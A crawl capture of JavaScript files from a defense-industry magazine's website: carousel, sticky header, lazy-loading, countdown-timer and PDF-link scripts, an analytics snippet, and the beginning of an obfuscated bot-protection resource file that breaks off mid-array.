                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 400,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
    // Agenda Navigation sticky	
    if ($(".agenda-carousel-navigation-sticky").length > 0) {
        $(window).scroll(function () {
            var warningsHeight = $(".warnings-container").height();
            var headerHeight = 111;
            var scroll = $(window).scrollTop() + warningsHeight + headerHeight;
            var process = $(".agenda-carousel-navigation-sticky");
            var position = process.offset();

            if (scroll > position.top && position.top > headerHeight) {
                process.addClass("sticky");
            }

            if (position.top <= headerHeight) {
                $(process).removeClass("sticky");
            }
        });

        $(".top-nav-carousel-navigation-item").click(function (e) {
            e.preventDefault();
            $('html, body').animate({
                scrollTop: 0
            }, 200);
        });
    }

    // Sticky Header
    var sticky = new Waypoint.Sticky({
        element: $('.sticky-header')[0],
        offset: -100
    });

    // RTE Buttons
    $('[class^="rtebtn"]').each(function () {
        if ($(this).children().length < 1 && $(this).parents('a').length < 1 && !$(this).is('a')) {
            $(this).addClass('not-link');
        }
    });

    // Forms scroll to top on Submit
    $('.custom-form-styling').on('click', '[type="submit"]', function () {
        $("html, body").animate({ scrollTop: 0 }, 0);
    });

    // Forms submit on "Enter" hit
    if ($('.member-login-item').length > 0) {
        $(document).on('keypress', function (e) {
            if ($('.member-login-item input:focus').length > 0) {
                if (e.which == 13) {
                    e.preventDefault();
                    $('.member-login-item input:focus').closest('.member-login-item').find('.btn').trigger('click');
                }
            }
        });
    }
});

// Lazy Image Loader
document.addEventListener("DOMContentLoaded", function () {
    var lazyloadImages;

    if ("IntersectionObserver" in window) {
        lazyloadImages = document.querySelectorAll(".lazy");
        var imageObserver = new IntersectionObserver(function (entries, observer) {
            Array.from(entries).forEach(function (entry) {
                if (entry.isIntersecting) {
                    var image = entry.target;
                    image.src = image.dataset.src;
                    image.classList.remove("lazy");
                    imageObserver.unobserve(image);
                }
            });
        });

        Array.from(lazyloadImages).forEach(function (image) {
            imageObserver.observe(image);
        });
    }
    else {
        var lazyloadThrottleTimeout;
        lazyloadImages = document.querySelectorAll(".lazy");

        function lazyload() {
            if (lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }

            lazyloadThrottleTimeout = setTimeout(function () {
                var scrollTop = window.pageYOffset;
                Array.from(lazyloadImages).forEach(function (img) {
                    if (img.offsetTop < (window.innerHeight + scrollTop)) {
                        img.src = img.dataset.src;
                        img.classList.remove('lazy');
                    }
                });
                if (lazyloadImages.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 10);
        }

        // call lazyload for IE browser
        lazyload();

        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
})

document.addEventListener("DOMContentLoaded", function () {
    var lazyloadImages;

    if ("IntersectionObserver" in window) {
        lazyloadImages = document.querySelectorAll(".lazy-bg");
        var imageObserver = new IntersectionObserver(function (entries, observer) {
            Array.from(entries).forEach(function (entry) {
                if (entry.isIntersecting) {
                    var image = entry.target;
                    image.style["background-image"] = image.dataset.src;
                    image.classList.remove("lazy-bg");
                    imageObserver.unobserve(image);
                }
            });
        });

        Array.from(lazyloadImages).forEach(function (image) {
            imageObserver.observe(image);
        });
    }
    else {
        var lazyloadThrottleTimeout;
        lazyloadImages = document.querySelectorAll(".lazy-bg");

        function lazyload() {
            if (lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }

            lazyloadThrottleTimeout = setTimeout(function () {
                var scrollTop = window.pageYOffset;
                Array.from(lazyloadImages).forEach(function (img) {
                    if (img.offsetTop < (window.innerHeight + scrollTop)) {
                        img.style["background-image"] = img.dataset.src;
                        img.classList.remove('lazy-bg');
                    }
                });
                if (lazyloadImages.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 10);
        }

        // call lazyload for IE browser
        lazyload();

        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
})

--- FILE ---
content_type: application/javascript
request_url: https://www.nationaldefensemagazine.org/includes/iitsec/js/timercountdown.js
body_size: 300
content:
function getTimeRemaining(endtime) {
    var t = Date.parse(endtime) - Date.parse(new Date());
    var seconds = Math.floor((t / 1000) % 60);
    var minutes = Math.floor((t / 1000 / 60) % 60);
    var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
    var days = Math.floor(t / (1000 * 60 * 60 * 24));
    return {
        'total': t,
        'days': days,
        'hours': hours,
        'minutes': minutes,
        'seconds': seconds
    };
}

function initializeClock(endtime) {

    var timeinterval = setInterval(function () {
        var t = getTimeRemaining(endtime);

        var daycounter = document.getElementById("counterday");
        if (daycounter) {
            daycounter.innerHTML = t.days;
        }


        var hourcounter = document.getElementById("counterhour");
        if (hourcounter) {
            hourcounter.innerHTML = t.hours;
        }


        var mincounter = document.getElementById("countermin");
        if (mincounter) {
            mincounter.innerHTML = t.minutes;
        }

        if (t.total <= 0) {
            clearInterval(timeinterval);
        }
    }, 1000);
}


$(document).ready(function () {
    initializeClock($("#hdeventdate").val());
});



--- FILE ---
content_type: text/javascript
request_url: https://polo.feathr.co/v1/analytics/match/script.js?a_id=5b8840a207fd942de868b05d&pk=feathr
body_size: -595
content:
(function (w) {
    
        
    if (typeof w.feathr === 'function') {
        w.feathr('integrate', 'ttd', '691a10c00091b60002fddab5');
    }
        
        
    if (typeof w.feathr === 'function') {
        w.feathr('match', '691a10c00091b60002fddab5');
    }
        
    
}(window));

--- FILE ---
content_type: application/javascript
request_url: https://www.nationaldefensemagazine.org/Scripts/mediaRequestTracker.js
body_size: 152
content:
try {
	$(document).ready(function () {
		addDownloadTag();
	});
} catch (error) {
	window.onload = addDownloadTagJs();
}

function addDownloadTag(){

	$('a').each(function () {
		if (this.href.indexOf(".pdf") != -1) {
			if (this.href.indexOf("&") != -1) {
				this.href = this.href + '&download=1';
			}
			else {
				this.href = this.href + '?download=1';
			}
		}
	});
}
function addDownloadTagJs(){
	let collection = document.querySelectorAll("a");

	collection.forEach((ele, ind) => {

		if (ele.href.indexOf(".pdf") != -1) {
			if (ele.href.indexOf("&") != -1) {
				ele.href = ele.href + '&download=1';
			}
			else {
				ele.href = ele.href + '?download=1';
			}
		}
    })
}

--- FILE ---
content_type: application/javascript
request_url: https://www.nationaldefensemagazine.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=54414102
body_size: 20997
content:
var _0xd35a=['\x47\x42\x6e\x43\x68\x77\x3d\x3d','\x77\x35\x33\x43\x73\x67\x77\x3d','\x77\x6f\x54\x44\x6e\x6c\x78\x2b\x77\x71\x54\x44\x68\x4d\x4b\x79\x4c\x6c\x73\x39\x5a\x41\x3d\x3d','\x77\x70\x4c\x44\x68\x30\x64\x36\x77\x72\x6e\x44\x67\x38\x4b\x43\x4a\x51\x3d\x3d','\x77\x70\x44\x44\x71\x6c\x73\x3d','\x4c\x6b\x76\x43\x6d\x31\x51\x51\x77\x71\x48\x43\x71\x38\x4f\x44\x77\x35\x59\x66','\x77\x34\x48\x43\x70\x41\x72\x43\x71\x38\x4f\x68\x65\x33\x31\x44\x77\x35\x41\x3d','\x45\x6e\x7a\x44\x69\x42\x51\x3d','\x77\x36\x66\x43\x69\x63\x4b\x42\x56\x31\x73\x55','\x77\x37\x38\x2f\x77\x36\x2f\x44\x72\x51\x3d\x3d','\x77\x72\x76\x43\x69\x73\x4f\x54\x77\x71\x30\x68\x77\x36\x4d\x3d','\x77\x34\x6a\x44\x75\x51\x76\x43\x6c\x7a\x6e\x43\x67\x41\x30\x3d','\x45\x53\x4d\x39\x52\x31\x58\x43\x69\x41\x3d\x3d','\x42\x38\x4b\x68\x59\x77\x3d\x3d','\x4a\x63\x4f\x67\x4f\x77\x3d\x3d','\x51\x38\x4f\x32\x5a\x51\x3d\x3d','\x4d\x6b\x48\x44\x67\x77\x3d\x3d','\x77\x36\x58\x44\x6b\x31\x41\x3d','\x41\x31\x31\x57','\x55\x4d\x4b\x77\x63\x30\x30\x68\x52\x38\x4f\x48\x77\x71\x66\x43\x67\x48\x7a\x43\x6b\x4d\x4f\x37\x4a\x48\x6e\x43\x71\x4d\x4b\x4f','\x55\x73\x4f\x74\x77\x71\x74\x56\x77\x37\x54\x44\x6d\x56\x74\x65','\x4e\x58\x31\x67','\x5a\x4d\x4b\x54\x57\x6c\x77\x68\x41\x67\x3d\x3d','\x41\x67\x42\x37\x77\x37\x52\x43\x52\x77\x3d\x3d','\x47\x4d\x4f\x52\x4d\x46\x76\x44\x6a\x54\x63\x45\x77\x36\x54\x44\x67\x52\x70\x31\x77\x70\x59\x6c\x77\x37\x48\x43\x68\x4d\x4b\x61\x77\x37\x48\x44\x6e\x55\x2f\x44\x68\x67\x38\x4d\x66\x67\x34\x49\x54\x6a\x66\x44\x68\x63\x4f\x35\x77\x70\x58\x43\x68\x38\x4b\x76\x77\x72\x58\x43\x6e\x30\x66\x44\x76\x63\x4b\x2f\x77\x36\x6e\x44\x67\x78\x49\x3d','\x77\x35\x63\x58\x77\x37\x51\x61\x77\x34\x50\x43\x72\x73\x4b\x54\x62\x45\x6b\x3d','\x77\x35\x62\x43\x6c\x38\x4f\x74\x77\x35\x68\x4b\x77\x71\x34\x3d','\x4d\x48\x63\x58\x77\x71\x76\x43\x74\x79\x70\x4c\x49\x78\x4c\x44\x70\x4d\x4b\x4c\x63\x46\x6b\x45\x64\x47\x38\x3d','\x77\x34\x38\x58\x77\x36\x34\x47\x77\x34\x45\x3d','\x52\x68\x77\x75\x53\x51\x64\x72','\x77\x35\x72\x43\x74\x68\x6e\x43\x73\x4d\x4f\x48\x66\x57\x78\x43\x77\x35\x62\x44\x70\x77\x48\x44\x73\x79\x6e\x43\x74\x73\x4f\x4c\x77\x70\x64\x36','\x55\x68\x44\x43\x69\x43\x67\x4d','\x43\x6c\x49\x49\x77\x70\x50\x44\x6c\x45\x4a\x37','\x48\x46\x42\x6e\x77\x35\x41\x54\x77\x70\x48\x43\x74\x42\x7a\x43\x67\x52\x66\x44\x76\x73\x4f\x4c\x48\x6b\x38\x79\x61\x38\x4b\x69\x77\x70\x67\x44\x77\x71\x63\x48\x77\x34\x51\x76\x77\x70\x51\x51\x50\x4d\x4b\x76','\x77\x37\x37\x44\x74\x56\x39\x4f\x53\x51\x3d\x3d','\x4c\x58\x56\x59','\x44\x6b\x68\x4b\x77\x6f\x2f\x44\x68\x63\x4f\x4e\x5a\x51\x3d\x3d','\x77\x35\x63\x58\x77\x37\x51\x61\x77\x34\x50\x43\x72\x73\x4b\x54\x62\x45\x6b\x31\x77\x72\x62\x44\x73\x4d\x4f\x6f\x54\x73\x4f\x49\x77\x6f\x33\x44\x6a\x32\x4d\x3d','\x4b\x4d\x4f\x50\x63\x38\x4f\x70\x62\x51\x3d\x3d','\x77\x34\x46\x71\x77\x70\x35\x30\x77\x70\x6f\x4a\x4a\x43\x67\x3d','\x4e\x4d\x4f\x6d\x4a\x4d\x4b\x59\x62\x73\x4f\x41\x58\x4d\x4b\x42\x58\x38\x4f\x75\x53\x63\x4f\x4c\x77\x71\x45\x76\x59\x38\x4f\x44\x4b\x47\x4c\x43\x6d\x77\x3d\x3d','\x77\x37\x67\x57\x4a\x73\x4f\x70\x77\x37\x73\x3d','\x77\x6f\x50\x44\x6c\x30\x74\x39\x77\x72\x2f\x44\x67\x38\x4b\x62\x4c\x6c\x45\x3d','\x66\x63\x4f\x46\x77\x6f\x77\x2b\x66\x6c\x4c\x43\x76\x48\x59\x3d','\x4a\x73\x4b\x36\x56\x63\x4f\x53\x77\x36\x55\x43\x77\x72\x33\x44\x70\x73\x4f\x61\x4b\x43\x4d\x43\x54\x7a\x51\x37\x77\x35\x50\x44\x69\x77\x3d\x3d','\x77\x36\x37\x43\x6e\x73\x4b\x43\x4b\x53\x31\x72\x77\x6f\x33\x43\x6e\x4d\x4b\x52\x48\x63\x4b\x58\x77\x6f\x77\x72','\x5a\x73\x4f\x59\x77\x36\x51\x71\x49\x43\x45\x3d','\x58\x63\x4f\x32\x5a\x4d\x4b\x61\x77\x71\x48\x43\x71\x4d\x4b\x6e\x77\x34\x63\x2f','\x51\x51\x6e\x43\x6a\x53\x34\x64\x4c\x41\x3d\x3d','\x77\x36\x76\x43\x70\x77\x66\x43\x75\x4d\x4f\x4f\x61\x48\x64\x41','\x46\x30\x6c\x34\x77\x34\x6f\x41\x77\x6f\x4d\x3d','\x77\x37\x44\x43\x69\x63\x4b\x50\x56\x32\x34\x49\x62\x6d\x78\x75\x57\x4d\x4f\x70','\x4f\x38\x4f\x57\x64\x73\x4f\x76\x66\x46\x6f\x3d','\x53\x6c\x62\x43\x70\x38\x4b\x30\x56\x6a\x6f\x3d','\x77\x36\x72\x43\x69\x63\x4b\x4e\x58\x31\x73\x59','\x44\x6c\x6f\x52\x77\x71\x37\x44\x67\x56\x77\x3d','\x45\x6a\x58\x43\x6f\x4d\x4b\x31\x77\x70\x6b\x3d','\x5a\x38\x4b\x46\x77\x71\x7a\x43\x67\x42\x72\x43\x75\x77\x3d\x3d','\x77\x36\x45\x48\x4f\x41\x3d\x3d','\x4f\x55\x2f\x43\x69\x31\x77\x42\x77\x71\x30\x3d','\x4b\x63\x4f\x39\x4d\x56\x48\x43\x6a\x6e\x4d\x3d','\x77\x34\x37\x43\x69\x73\x4b\x54\x4d\x7a\x52\x6a\x77\x72\x7a\x43\x70\x73\x4b\x65','\x49\x44\x73\x43\x62\x63\x4f\x51\x42\x67\x3d\x3d','\x77\x36\x50\x43\x6e\x63\x4b\x46\x58\x56\x63\x4f\x53\x32\x64\x73\x58\x73\x4f\x6e\x61\x77\x3d\x3d','\x77\x35\x77\x4f\x77\x36\x73\x41\x77\x35\x44\x43\x76\x41\x3d\x3d','\x77\x72\x56\x63\x77\x34\x4c\x43\x71\x38\x4b\x76\x65\x51\x41\x6b\x77\x70\x48\x43\x6a\x4d\x4f\x4f','\x77\x6f\x5a\x68\x54\x53\x54\x44\x6e\x6d\x6b\x3d','\x77\x70\x66\x43\x6c\x63\x4f\x37\x77\x36\x48\x44\x6e\x58\x50\x44\x72\x4d\x4b\x4b\x77\x35\x38\x46\x77\x71\x38\x66\x4f\x51\x3d\x3d','\x77\x70\x6a\x43\x70\x52\x76\x43\x71\x38\x4b\x5a\x45\x77\x3d\x3d','\x77\x34\x6a\x44\x73\x78\x58\x43\x76\x54\x6a\x43\x6d\x78\x4c\x43\x73\x78\x49\x6a\x46\x58\x58\x43\x72\x73\x4f\x33\x77\x6f\x7a\x44\x6f\x45\x54\x44\x74\x68\x70\x58\x4e\x58\x6f\x58','\x63\x73\x4b\x65\x55\x56\x77\x68\x41\x77\x3d\x3d','\x59\x38\x4b\x78\x43\x43\x4c\x44\x74\x38\x4b\x74\x41\x44\x44\x44\x68\x38\x4f\x62\x77\x37\x72\x43\x68\x73\x4f\x62\x77\x34\x48\x44\x6f\x57\x30\x47\x49\x43\x37\x43\x76\x7a\x6a\x43\x71\x67\x3d\x3d','\x77\x72\x4c\x43\x69\x73\x4f\x53\x77\x72\x45\x67\x77\x36\x4e\x31\x77\x72\x33\x44\x6a\x6b\x6a\x44\x74\x58\x58\x43\x6a\x6e\x6b\x58\x64\x6e\x76\x44\x6d\x44\x37\x44\x71\x6e\x30\x58\x41\x73\x4b\x34\x4c\x79\x6e\x43\x6d\x38\x4b\x4b\x57\x4d\x4f\x4c','\x77\x34\x72\x43\x68\x63\x4b\x66\x4d\x79\x39\x39','\x4c\x57\x35\x6d\x77\x35\x77\x57\x77\x70\x54\x43\x73\x68\x72\x43\x68\x56\x7a\x44\x76\x4d\x4f\x34\x47\x45\x73\x70\x62\x4d\x4b\x68\x77\x34\x49\x77\x77\x71\x51\x48','\x77\x70\x66\x43\x6c\x63\x4f\x31\x77\x35\x58\x44\x68\x57\x4c\x44\x72\x63\x4b\x54\x77\x70\x42\x56\x77\x71\x55\x55\x4e\x46\x4c\x43\x6c\x53\x78\x63\x77\x6f\x48\x43\x67\x38\x4f\x2f\x44\x69\x4c\x44\x6f\x73\x4f\x61\x56\x4d\x4b\x6c\x77\x71\x37\x44\x69\x48\x37\x44\x76\x7a\x30\x65\x77\x37\x7a\x44\x67\x73\x4f\x4a\x77\x72\x72\x43\x75\x67\x3d\x3d','\x44\x73\x4f\x77\x59\x73\x4b\x53\x77\x70\x66\x43\x76\x63\x4b\x42\x77\x37\x45\x5a\x77\x36\x37\x44\x68\x45\x66\x44\x69\x67\x62\x43\x68\x38\x4f\x6a\x77\x70\x35\x6f\x61\x41\x50\x43\x69\x47\x6c\x59\x77\x34\x48\x43\x76\x63\x4f\x77\x77\x35\x62\x44\x6e\x77\x3d\x3d','\x77\x34\x54\x43\x70\x51\x44\x43\x75\x73\x4f\x46\x62\x32\x73\x44\x77\x35\x4c\x43\x72\x42\x4c\x44\x73\x44\x44\x43\x6c\x38\x4f\x45','\x77\x35\x72\x44\x75\x51\x72\x43\x6a\x79\x54\x43\x67\x42\x4d\x3d','\x77\x70\x76\x44\x71\x79\x7a\x44\x75\x38\x4b\x45\x55\x73\x4b\x68\x77\x35\x39\x73\x4d\x6d\x6c\x42\x77\x36\x66\x44\x69\x77\x3d\x3d','\x4d\x38\x4b\x75\x53\x63\x4f\x47\x77\x37\x67\x66','\x66\x38\x4f\x4d\x77\x70\x77\x2f\x63\x55\x2f\x43\x71\x77\x3d\x3d','\x77\x34\x6a\x43\x6b\x63\x4b\x5a\x49\x6a\x70\x69\x77\x37\x76\x43\x6f\x38\x4b\x42\x47\x4d\x4b\x52\x77\x6f\x6f\x73\x4f\x51\x3d\x3d','\x77\x70\x62\x43\x67\x73\x4f\x2f\x77\x35\x50\x44\x6e\x48\x51\x3d','\x77\x34\x54\x43\x70\x51\x44\x43\x75\x73\x4f\x46\x62\x32\x73\x3d','\x77\x37\x6a\x43\x6d\x4d\x4b\x55\x41\x53\x68\x39\x77\x72\x44\x43\x76\x73\x4b\x52\x47\x38\x4b\x4c','\x77\x6f\x2f\x43\x75\x41\x50\x43\x72\x63\x4b\x45\x45\x6c\x68\x2b\x51\x63\x4b\x56\x52\x4d\x4f\x65\x5a\x67\x3d\x3d','\x77\x36\x44\x43\x6e\x79\x6b\x3d','\x77\x70\x76\x44\x71\x79\x7a\x44\x75\x38\x4b\x45\x55\x73\x4f\x62\x77\x34\x56\x67\x4d\x43\x45\x56\x77\x37\x4c\x44\x67\x68\x46\x59\x4f\x73\x4f\x4c','\x4c\x4d\x4f\x6d\x50\x73\x4b\x45\x62\x41\x3d\x3d','\x77\x36\x44\x43\x76\x73\x4f\x6a','\x77\x37\x34\x51\x77\x6f\x78\x48\x57\x68\x45\x57\x56\x56\x6f\x66\x47\x63\x4b\x73\x77\x71\x59\x42\x4a\x38\x4b\x4c\x49\x51\x3d\x3d','\x64\x4d\x4b\x63\x77\x71\x6e\x43\x68\x67\x73\x3d','\x48\x30\x30\x72\x77\x71\x6e\x44\x68\x30\x5a\x77\x77\x37\x6f\x3d','\x4a\x45\x2f\x43\x6d\x31\x51\x55\x77\x71\x58\x43\x69\x38\x4f\x56\x77\x35\x52\x55\x77\x72\x44\x44\x74\x73\x4f\x49\x4e\x52\x72\x44\x73\x4d\x4f\x46\x77\x72\x34\x3d','\x53\x63\x4f\x6a\x63\x38\x4b\x79\x77\x71\x54\x43\x76\x63\x4b\x42\x77\x36\x59\x3d','\x49\x73\x4f\x6b\x4c\x6b\x76\x43\x6e\x57\x46\x62\x77\x72\x4c\x44\x70\x6c\x45\x78\x77\x34\x6f\x77\x77\x35\x4c\x43\x6c\x77\x3d\x3d','\x77\x6f\x39\x37\x77\x34\x58\x43\x73\x63\x4b\x38\x59\x67\x3d\x3d','\x59\x73\x4f\x61\x77\x6f\x34\x36\x62\x51\x3d\x3d','\x77\x70\x33\x43\x6d\x38\x4f\x67\x77\x34\x6e\x44\x6a\x32\x62\x44\x74\x38\x4b\x49\x77\x34\x78\x66\x77\x71\x55\x66\x4f\x57\x50\x43\x6b\x54\x78\x4d\x77\x6f\x4c\x43\x69\x73\x4f\x39','\x77\x36\x67\x31\x77\x37\x4c\x44\x74\x38\x4b\x62\x62\x44\x2f\x44\x73\x63\x4f\x4c\x77\x37\x30\x3d','\x77\x35\x33\x43\x6a\x73\x4f\x79\x77\x34\x4a\x5a\x77\x72\x77\x7a\x64\x73\x4b\x75\x48\x32\x67\x65\x63\x63\x4b\x2f\x58\x38\x4f\x69\x77\x36\x6c\x50\x77\x72\x31\x32\x47\x38\x4f\x67\x77\x72\x45\x3d','\x41\x63\x4b\x67\x77\x35\x68\x64\x42\x41\x3d\x3d','\x50\x73\x4b\x43\x64\x51\x3d\x3d','\x77\x35\x31\x6e\x77\x70\x46\x6e\x77\x6f\x6b\x48\x4d\x53\x41\x3d','\x77\x35\x7a\x43\x69\x73\x4b\x4a\x58\x6c\x30\x55\x49\x57\x6c\x2f\x54\x73\x4f\x33\x4a\x73\x4b\x55\x41\x77\x42\x42\x77\x36\x51\x42\x65\x45\x33\x43\x6f\x45\x77\x66\x77\x36\x70\x54\x77\x72\x77\x3d','\x77\x6f\x58\x43\x6d\x38\x4f\x36\x77\x35\x58\x44\x6a\x51\x3d\x3d','\x45\x46\x46\x53\x77\x6f\x72\x44\x69\x63\x4f\x52\x56\x77\x3d\x3d','\x77\x6f\x68\x38\x58\x53\x51\x3d','\x58\x67\x77\x74\x54\x77\x31\x72\x42\x77\x3d\x3d','\x45\x58\x44\x44\x6c\x51\x51\x79\x42\x4d\x4b\x6b\x77\x36\x5a\x2b\x77\x6f\x66\x44\x6c\x69\x6a\x44\x6f\x52\x6b\x39\x57\x73\x4f\x6f\x44\x38\x4b\x4d\x77\x34\x51\x3d','\x77\x6f\x4c\x44\x73\x38\x4f\x33\x77\x36\x39\x47','\x77\x71\x66\x44\x74\x45\x34\x3d','\x45\x6a\x44\x43\x73\x63\x4b\x69\x77\x6f\x6f\x4a\x77\x6f\x74\x6d\x59\x6e\x63\x3d','\x50\x55\x66\x43\x67\x31\x6b\x63\x77\x72\x50\x44\x6b\x63\x4f\x56\x77\x35\x4d\x4f\x77\x72\x62\x44\x74\x4d\x4f\x31\x45\x78\x2f\x44\x74\x73\x4f\x65\x77\x72\x6b\x74\x77\x70\x66\x44\x70\x41\x3d\x3d','\x43\x79\x63\x2f\x56\x55\x51\x3d','\x43\x51\x64\x68','\x77\x36\x59\x4d\x77\x70\x5a\x47\x52\x79\x35\x64\x53\x46\x49\x6b\x47\x51\x3d\x3d','\x49\x63\x4b\x2f\x54\x73\x4f\x52\x77\x36\x4d\x62\x77\x34\x7a\x44\x6c\x4d\x4f\x48\x50\x67\x45\x67\x61\x54\x67\x36\x77\x35\x6e\x44\x6e\x63\x4b\x50\x4c\x69\x72\x43\x68\x77\x66\x44\x67\x6a\x6a\x44\x70\x4d\x4b\x43\x4a\x63\x4b\x4e','\x4a\x73\x4b\x44\x51\x73\x4b\x75\x77\x37\x70\x6b','\x47\x7a\x58\x43\x6a\x6a\x76\x44\x69\x4d\x4b\x41\x66\x73\x4f\x79\x77\x71\x54\x44\x69\x4d\x4f\x6d\x77\x35\x77\x65\x77\x35\x4d\x67\x41\x57\x76\x43\x6d\x73\x4f\x47\x61\x4d\x4f\x38','\x77\x34\x34\x66\x77\x36\x77\x58\x77\x34\x76\x43\x75\x4d\x4f\x4a\x59\x46\x52\x31\x77\x72\x58\x44\x71\x4d\x4f\x37\x54\x38\x4f\x4e\x77\x70\x62\x44\x6b\x6e\x77\x6d\x62\x73\x4b\x38\x46\x55\x54\x43\x76\x52\x51\x73\x77\x6f\x51\x62\x77\x35\x38\x3d','\x58\x4d\x4f\x79\x61\x73\x4b\x45\x77\x71\x30\x3d','\x55\x6c\x44\x43\x6b\x4d\x4f\x74\x4d\x63\x4b\x41\x4c\x45\x7a\x43\x69\x6d\x46\x35','\x77\x35\x76\x43\x6b\x73\x4b\x6c\x4e\x43\x6c\x6e\x77\x72\x76\x43\x74\x41\x3d\x3d','\x46\x4d\x4b\x35\x54\x38\x4f\x5a\x77\x36\x6b\x4e\x77\x6f\x7a\x43\x71\x38\x4f\x57\x4a\x54\x59\x4a\x56\x44\x74\x30\x77\x34\x33\x44\x69\x73\x4b\x53\x4a\x43\x48\x43\x6b\x7a\x66\x43\x6a\x58\x66\x43\x72\x63\x4f\x61\x66\x63\x4f\x65\x77\x34\x58\x44\x75\x73\x4f\x68\x77\x36\x34\x56\x51\x63\x4b\x39\x77\x34\x42\x49\x4c\x38\x4f\x67\x4d\x43\x39\x48\x77\x71\x52\x74\x77\x6f\x66\x43\x76\x38\x4f\x78\x4b\x33\x59\x4b\x61\x38\x4f\x53\x77\x71\x48\x44\x70\x57\x42\x56\x4a\x57\x76\x44\x6f\x38\x4b\x57\x77\x36\x38\x57\x77\x36\x6a\x43\x6b\x73\x4f\x42\x77\x72\x6e\x43\x6a\x45\x41\x72\x4c\x73\x4f\x62\x58\x4d\x4f\x34\x4a\x63\x4f\x67\x4c\x63\x4f\x68\x66\x6d\x76\x43\x6c\x63\x4b\x4e\x42\x4d\x4f\x56\x48\x41\x3d\x3d','\x50\x4d\x4f\x67\x47\x77\x3d\x3d','\x77\x35\x72\x43\x6b\x38\x4b\x53\x4a\x54\x31\x6e\x77\x72\x76\x43\x74\x73\x4b\x58','\x42\x78\x42\x72\x77\x37\x52\x66\x57\x6d\x52\x34','\x77\x37\x38\x63\x77\x70\x42\x51\x58\x41\x6c\x57\x55\x67\x3d\x3d','\x77\x35\x63\x5a\x77\x36\x59\x57','\x77\x35\x44\x43\x75\x41\x7a\x43\x72\x4d\x4f\x4e\x65\x58\x5a\x5a\x77\x6f\x72\x43\x72\x51\x2f\x44\x6f\x43\x7a\x43\x6c\x63\x4f\x50\x77\x70\x52\x72\x50\x78\x58\x43\x6d\x32\x73\x3d','\x77\x34\x64\x6e\x77\x70\x4e\x31\x77\x70\x6b\x3d','\x57\x4d\x4b\x4e\x44\x6a\x76\x44\x76\x38\x4b\x6d\x42\x7a\x48\x44\x70\x38\x4f\x72\x77\x35\x66\x43\x70\x77\x3d\x3d','\x51\x38\x4f\x30\x77\x70\x6c\x4e\x77\x71\x6a\x44\x68\x46\x70\x71\x77\x72\x66\x44\x69\x73\x4b\x4c\x77\x71\x4e\x55\x77\x37\x50\x44\x71\x63\x4b\x56\x77\x72\x6a\x43\x76\x63\x4b\x64\x43\x38\x4f\x64\x77\x70\x55\x3d','\x44\x67\x64\x32\x77\x72\x63\x62\x77\x72\x4d\x3d','\x77\x35\x63\x58\x77\x37\x51\x61\x77\x34\x50\x43\x72\x73\x4b\x54\x62\x45\x6b\x31\x77\x71\x58\x44\x73\x38\x4f\x6e\x56\x4d\x4f\x4c\x77\x6f\x48\x44\x69\x57\x64\x6e\x64\x4d\x4f\x39\x4e\x45\x54\x43\x75\x77\x3d\x3d','\x59\x63\x4b\x48\x56\x46\x6f\x77','\x52\x78\x37\x43\x69\x6a\x4d\x4d\x50\x46\x38\x4e\x77\x72\x58\x44\x69\x51\x3d\x3d','\x48\x38\x4b\x6e\x5a\x67\x3d\x3d','\x54\x73\x4f\x32\x63\x4d\x4b\x59\x77\x71\x76\x43\x75\x63\x4b\x6d\x77\x36\x77\x44\x77\x36\x30\x3d','\x77\x36\x37\x44\x6f\x56\x31\x59\x57\x4d\x4b\x43\x44\x4d\x4b\x73','\x4a\x63\x4b\x31\x55\x73\x4f\x51\x77\x36\x6b\x43\x77\x34\x7a\x44\x74\x4d\x4f\x4c\x4f\x44\x49\x45','\x58\x31\x2f\x43\x75\x63\x4b\x75\x58\x67\x3d\x3d','\x77\x34\x5a\x76\x77\x70\x74\x30\x77\x70\x51\x3d','\x77\x34\x6f\x56\x77\x37\x41\x57\x77\x34\x48\x43\x6f\x63\x4f\x4a\x61\x31\x35\x79\x77\x71\x48\x44\x74\x4d\x4f\x39','\x77\x34\x54\x44\x75\x52\x48\x43\x6d\x79\x58\x43\x6d\x77\x3d\x3d','\x4f\x38\x4f\x42\x66\x73\x4f\x73\x59\x51\x3d\x3d','\x77\x70\x48\x44\x76\x63\x4f\x36\x77\x36\x70\x4b\x44\x58\x4d\x57\x63\x57\x63\x46\x57\x73\x4b\x6b\x77\x70\x4c\x43\x73\x4d\x4f\x4f','\x4b\x54\x2f\x43\x6a\x51\x7a\x44\x72\x63\x4b\x4e\x66\x73\x4f\x6b\x77\x72\x54\x44\x70\x4d\x4f\x36\x77\x34\x4d\x66\x77\x35\x38\x47','\x77\x37\x62\x43\x6b\x4d\x4b\x4b\x53\x45\x6f\x54','\x77\x6f\x39\x73\x77\x37\x76\x43\x70\x38\x4b\x71\x55\x77\x59\x6d\x77\x6f\x66\x43\x6a\x63\x4f\x4f\x77\x71\x46\x58\x61\x6a\x54\x44\x6c\x38\x4f\x67\x46\x46\x51\x33\x4b\x73\x4f\x50','\x43\x55\x31\x52\x77\x6f\x7a\x44\x67\x38\x4f\x55\x4f\x44\x66\x44\x6d\x32\x42\x6c\x77\x35\x72\x43\x6e\x38\x4f\x54\x61\x7a\x68\x33\x54\x4d\x4b\x44','\x42\x42\x6e\x43\x71\x44\x6a\x44\x67\x63\x4b\x63\x52\x4d\x4f\x66\x77\x6f\x7a\x44\x72\x4d\x4f\x48\x77\x36\x59\x3d','\x4a\x45\x2f\x43\x6d\x31\x51\x55\x77\x71\x58\x43\x69\x38\x4f\x56\x77\x35\x52\x55\x77\x72\x37\x44\x72\x38\x4f\x51\x45\x79\x4c\x44\x71\x4d\x4f\x47\x77\x71\x68